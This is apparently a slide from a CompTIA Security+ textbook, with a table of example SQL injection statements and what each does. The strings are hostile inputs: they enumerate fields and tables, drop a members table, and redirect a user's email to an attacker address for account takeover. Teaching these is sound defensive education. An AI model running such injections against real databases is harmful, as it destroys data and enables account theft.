 SQL Injection
SQL injection statement
Result
whatever’ AND email IS NULL; --
Determine the names of different fields in the
database
whatever’ AND 1=(SELECT COUNT(*) FROM tabname); --
Discover the name of the table
whatever’ OR full_name LIKE ‘%Mia%’
Find specific users
whatever’; DROP TABLE members; --
Erase the database table
whatever’; UPDATE members SET email =
‘attacker-email@evil.net’ WHERE email = ‘Mia@good.com’;
Mail password to attacker’s email account
Table 3-2 SQL injection statements
CompTIA Security+ Guide to Network Security Fundamentals,
Fifth Edition
© Cengage Learning 2015
12